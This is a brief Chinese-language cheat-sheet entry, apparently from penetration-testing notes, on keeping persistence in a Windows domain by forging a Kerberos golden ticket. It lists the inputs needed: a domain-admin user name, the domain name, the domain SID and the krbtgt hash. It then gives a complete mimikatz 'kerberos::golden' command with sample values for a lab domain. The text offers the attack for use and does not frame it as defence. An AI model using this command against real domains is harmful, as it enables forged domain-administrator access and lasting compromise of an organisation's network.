 四、域-权限维持
1、黄金票据：
所需条件：
/user：需要伪造的域管理员用户
/domain：域名称
/sid：域的SID值
/krbtgt：krbtgt的HASH值
/ticket：生成的票据名称
mimikatz:
kerberos::golden /user:administrator /domain:hacke.testlab /sid:S-1-5-
21-954094320-202977030-1482179831
/krbtgt:ac923e1d7f56e0adf967356b8d41953e /ticket:ticket.kirbi